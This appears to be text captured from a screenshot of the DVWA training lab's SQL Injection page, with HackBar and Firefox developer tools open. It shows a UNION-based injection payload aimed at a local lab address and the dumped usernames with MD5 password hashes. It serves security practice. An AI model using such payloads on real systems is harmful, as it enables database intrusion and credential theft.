 Home
Vulnerability: SQL Injection
Instructions
Setup / Reset DB
User ID:
Submit
ID: -1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d0
Brute Force
Command Injection
CSRF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All